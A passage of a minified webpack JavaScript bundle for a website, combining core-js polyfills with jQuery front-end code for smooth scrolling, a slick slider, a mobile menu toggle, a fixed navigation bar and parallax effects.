e=r(20),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},function(t,n,r){var e=r(3),o=r(13),i=r(16),u=r(38),c=r(1).f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},function(t,n,r){n.f=r(0)},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(35),o=r(24).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){"use strict";r.r(n);var e;r(42),r(43),r(46),r(47),r(57),r(63),r(67),r(68);function o(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var r=0,e=new Array(n);r<n;r++)e[r]=t[r];return e}(e=jQuery)(document).ready((function(){e('a[href^="#"]:not(a.menu-trigger,#back_to_top a)').on("click",(function(t){var n=e(this).attr("href"),r=e("#"==n||""==n?"html":n).offset().top,o=65;window.innerWidth>1e3&&(o=e(".navigation__fix__wrap").hasClass("fixed")?90:200),e("html, body").animate({scrollTop:r-o},500),t.preventDefault()})),e(".slider").slick({arrows:!1,autoplay:!0,speed:500,autoplaySpeed:5e3,pauseOnHover:!1,centerMode:!0,centerPadding:"5%",responsive:[{breakpoint:768,settings:{centerMode:!1,centerPadding:0}}]}),e(".gmap").click((function(){e(".gmap iframe").css("pointer-events","auto")}))})),window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelectorAll('a[target="_blank"]');[].forEach.call(t,(function(t){!1===t.hasAttribute("rel")&&t.setAttribute("rel","noopener")})),function(){var t=document.getElementById("toggle");if(t){var n=document.getElementById("menu"),r=document.querySelector("#navigation__fix__wrap"),e=document.querySelector(".menu-trigger"),o=(document.querySelectorAll("#menu li a"),document.querySelector("body")),i=document.querySelector("#menu .menu__wrap"),u=[t,n,r,e,o];t.addEventListener("click",(function(t){n.style.transition="all 0.5s ease-in-out",t.preventDefault(),u.forEach((function(t){console.log(t),t.classList.toggle("menu-open")}))})),window.addEventListener("resize",(function(){window.innerWidth>=970&&(n.style.transition="none",u.forEach((function(t){t.classList.remove("menu-open")})))})),n.addEventListener("click",(function(t){window.innerWidth<970&&(t.preventDefault(),u.forEach((function(t){t.classList.remove("menu-open")})))})),i.addEventListener("click",(function(t){t.stopPropagation()}))}}(),objectFitImages(".ofi")})),function(){var t,n=document.querySelector("#navigation__fix__wrap");function r(){t=window.pageYOffset,200,window.innerWidth>=768&&(t>200?n.classList.add("fixed"):n.classList.remove("fixed"))}r(),window.addEventListener("scroll",r),window.addEventListener("load",r)}(),function(){var t=document.querySelectorAll(".parallax,.ofi"),n=new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&t.target.classList.add("parallaxActive")}))}),{root:null,rootMargin:"-100px 0px",transhold:0});o(t).forEach((function(t){n.observe(t)}))}()},function(t,n,r){var e=r(1).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||r(2)&&e(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,n,r){"use strict";r(44);var e=r(4),o=r(30),i=r(2),u=/./.toString,c=function(t){r(7)(RegExp.prototype,"toString",t,!0)};r(10)((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?c((function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=u.name&&c((function(){return u.call(this)}))},function(t,n,r){r(2)&&"g"!=/./g.flags&&r(1).f(RegExp.prototype,"flags",{configurable:!0,get:r(30)})},function(t,n,r){t.exports=r(15)("native-function-to-string",Function.toString)},function(t,n,r){"use strict";var e=r(31),o={};o[r(0)("toStringTag")]="z",o+""!="[object z]"&&r(7)(Object.prototype,"toString",(function(){return"[object "+e(this)+"]"}),!0)},function(t,n,r){"use strict";var e=r(48)(!0);r(32)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})}))},function(t,n,r){var e=r(20),o=r(21);t.exports=function(t){return function(n,r){var i,u,c=String(o(n)),f=e(r),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n,r){"use strict";var e=r(34),o=r(11),i=r(25),u={};r(5)(u,r(0)("iterator"),(function(){return this})),t.exports=function(t,n,r){t.prototype=e(u,{next:o(1,r)}),i(t,n+" Iterator")}},function(t,n,r){var e=r(1),o=r(4),i=r(17);t.exports=r(2)?Object.defineProperties:function(t,n){o(t);for(var r,u=i(n),c=u.length,f=0;c>f;)e.f(t,r=u[f++],n[r]);return t}},function(t,n,r){var e=r(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,n,r){var e=r(8),o=r(36),i=r(54);t.exports=function(t){return function(n,r,u){var c,f=e(n),a=o(f.length),s=i(u,a);if(t&&r!=r){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===r)return t||s||0;return!t&&-1}}},function(t,n,r){var e=r(20),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n,r){var e=r(3).document;t.exports=e&&e.documentElement},function(t,n,r){var e=r(6),o=r(26),i=r(23)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),e(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){"use strict";var e=r(33),o=r(22),i=r(26),u=r(58),c=r(59),f=r(36),a=r(60),s=r(61);o(o.S+o.F*!r(62)((function(t){Array.from(t)})),"Array",{from:function(t){var n,r,o,l,p=i(t),y="function"==typeof this?this:Array,v=arguments.length,d=v>1?arguments[1]:void 0,h=void 0!==d,g=0,m=s(p);if(h&&(d=e(d,v>2?arguments[2]:void 0,2)),null==m||y==Array&&c(m))for(r=new y(n=f(p.length));n>g;g++)a(r,g,h?d(p[g],g):p[g]);else for(l=m.call(p),r=new y;!(o=l.next()).done;g++)a(r,g,h?u(l,d,[o.value,g],!0):o.value);return r.length=g,r}})},function(t,n,r){var e=r(4);t.exports=function(t,n,r,o){try{return o?n(e(r)[0],r[1]):n(r)}catch(n){var i=t.return;throw void 0!==i&&e(i.call(t)),n}}},function(t,n,r){var e=r(14),o=r(0)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||i[o]===t)}},function(t,n,r){"use strict";var e=r(1),o=r(11);t.exports=function(t,n,r){n in t?e.f(t,n,o(0,r)):t[n]=r}},function(t,n,r){var e=r(31),o=r(0)("iterator"),i=r(14);t.exports=r(13).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[e(t)]}},function(t,n,r){var e=r(0)("iterator"),o=!1;try{var i=[7][e]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var r=!1;try{var i=[7],u=i[e]();u.next=function(){return{done:r=!0}},i[e]=function(){return u},t(i)}catch(t){}return r}},function(t,n,r){for(var e=r(64),o=r(17),i=r(7),u=r(3),c=r(5),f=r(14),a=r(0),s=a("iterator"),l=a("toStringTag"),p=f.Array,y={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},v=o(y),d=0;d<v.length;d++){var h,g=v[d],m=y[g],b=u[g],S=b&&b.prototype;if(S&&(S[s]||c(S,s,p),S[l]||c(S,l,g),f[g]=p,m))for(h in e)S[h]||i(S,h,e[h],!0)}},function(t,n,r){"use strict";var e=r(65),o=r(66),i=r(14),u=r(8);t.exports=r(32)(Array,"Array",(function(t,n){this._t=u(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,o(1)):o(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])}),"values"),i.Arguments=i.Array,e("keys"),e("values"),e("entries")},function(t,n,r){var e=r(0)("unscopables"),o=Array.prototype;null==o[e]&&r(5)(o,e,{}),t.exports=function(t){o[e][t]=!0}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,r){r(37)("asyncIterator")},function(t,n,r){"use strict";var e=r(3),o=r(6),i=r(2),u=r(22),c=r(7),f=r(69).KEY,a=r(10),s=r(15),l=r(25),p=r(12),y=r(0),v=r(38),d=r(37),h=r(70),g=r(71),m=r(4),b=r(9),S=r(26),x=r(8),w=r(18),O=r(11),_=r(34),j=r(72),E=r(73),P=r(39),L=r(1),A=r(17),M=E.f,T=L.f,k=j.f,F=e.Symbol,I=e.JSON,C=I&&I.stringify,N=y("_hidden"),D=y("toPrimitive"),R={}.propertyIsEnumerable,q=s("symbol-registry"),G=s("symbols"),W=s("op-symbols"),V=Object.prototype,z="function"==typeof F&&!!P.f,B=e.QObject,H=!B||!B.prototype||!B.prototype.findChild,J=i&&a((function(){return 7!=_(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a}))?function(t,n,r){var e=M(V,n);e&&delete V[n],T(t,n,r),e&&t!==V&&T(V,n,e)}:T,U=function(t){var n=G[t]=_(F.prototype);return n._k=t,n},K=z&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},Y=function(t,n,r){return t===V&&Y(W,n,r),m(t),n=w(n,!0),m(r),o(G,n)?(r.enumerable?(o(t,N)&&t[N][n]&&(t[N][n]=!1),r=_(r,{enumerable:O(0,!1)})):(o(t,N)||T(t,N,O(1,{})),t[N][n]=!0),J(t,n,r)):T(t,n,r)},Q=function(t,n){m(t);for(var r,e=h(n=x(n)),o=0,i=e.length;i>o;)Y(t,r=e[o++],n[r]);return t},$=function(t){var n=R.call(this,t=w(t,!0));return!(this===V&&o(G,t)&&!o(W,t))&&(!(n||!o(this,t)||!o(G,t)||o(this,N)&&this[N][t])||n)},X=function(t,n){if(t=x(t),n=w(n,!0),t!==V||!o(G,n)||o(W,n)){var r=M(t,n);return!r||!o(G,n)||o(t,N)&&t[N][n]||(r.enumerable=!0),r}},Z=function(t){for(var n,r=k(x(t)),e=[],i=0;r.length>i;)o(G,n=r[i++])||n==N||n==f||e.push(n);return e},tt=function(t){for(var n,r=t===V,e=k(r?W:x(t)),i=[],u=0;e.length>u;)!o(G,n=e[u++])||r&&!o(V,n)||i.push(G[n]);return i};z||(c((F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(r){this===V&&n.call(W,r),o(this,N)&&o(this[N],t)&&(this[N][t]=!1),J(this,t,O(1,r))};return i&&H&&J(V,t,{configurable:!0,set:n}),U(t)}).prototype,"toString",(function(){return this._k})),E.f=X,L.f=Y,r(40).f=j.f=Z,r(27).f=$,P.f=tt,i&&!r(16)&&c(V,"propertyIsEnumerable",$,!0),v.f=function(t){return U(y(t))}),u(u.G+u.W+u.F*!z,{Symbol:F});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)y(nt[rt++]);for(var et=A(y.store),ot=0;et.length>ot;)d(et[ot++]);u(u.S+u.F*!z,"Symbol",{for:function(t){return o(q,t+="")?q[t]:q[t]=F(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var n in q)if(q[n]===t)return n},useSetter:function(){H=!0},useSimple:function(){H=!1}}),u(u.S+u.F*!z,"Object",{create:function(t,n){return void 0===n?_(t):Q(_(t),n)},defineProperty:Y,defineProperties:Q,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=a((function(){P.f(1)}));u(u.S+u.F*it,"Object",{getOwnPropertySymbols:function(t){return P.f(S(t))}}),I&&u(u.S+u.F*(!z||a((function(){var t=F();return"[null]"!=C([t])||"{}"!=C({a:t})||"{}"!=C(Object(t))}))),"JSON",{stringify:function(t){for(var n,r,e=[t],o=1;arguments.length>o;)e.push(arguments[o++]);if(r=n=e[1],(b(n)||void 0!==t)&&!K(t))return g(n)||(n=function(t,n){if("function"==typeof r&&(n=r.call(this,t,n)),!K(n))return n}),e[1]=n,C.apply(I,e)}}),F.prototype[D]||r(5)(F.prototype,D,F.prototype.valueOf),l(F,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},function(t,n,r){var e=r(12)("meta"),o=r(9),i=r(6),u=r(1).f,c=0,f=Object.isExtensible||function(){return!0},a=!r(10)((function(){return f(Object.preventExtensions({}))})),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=t.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,e)){if(!f(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!i(t,e)){if(!f(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return a&&l.NEED&&f(t)&&!i(t,e)&&s(t),t}}},function(t,n,r){var e=r(17),o=r(39),i=r(27);t.exports=function(t){var n=e(t),r=o.f;if(r)for(var u,c=r(t),f=i.f,a=0;c.length>a;)f.call(t,u=c[a++])&&n.push(u);return n}},function(t,n,r){var e=r(19);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){var e=r(8),o=r(40).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},function(t,n,r){var e=r(27),o=r(11),i=r(8),u=r(18),c=r(6),f=r(28),a=Object.getOwnPropertyDescriptor;n.f=r(2)?a:function(t,n){if(t=i(t),n=u(n,!0),f)try{return a(t,n)}catch(t){}if(c(t,n))return o(!e.f.call(t,n),t[n])}}]);
//# sourceMappingURL=[data-uri]